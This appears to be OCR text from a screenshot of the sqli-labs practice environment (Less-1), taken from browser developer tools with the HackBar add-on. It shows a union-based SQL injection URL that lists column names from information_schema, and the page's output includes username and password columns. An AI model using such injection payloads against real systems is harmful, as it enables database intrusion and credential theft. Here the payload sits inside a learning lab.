 Welcome Dhakkan
Your Login name:2
Your Password:id,email_id,id,referer,ip_address,id,uagent,ip_address,username,id,username,password
SQLI DUMB SERIES-1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
ryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v
Load URL
Split URL
Execute
http://sqli-labs-master:82/Less-1/?id=0' union select 1,2,group_concat(column_name)
from information_schema.columns where table_schema=database()--+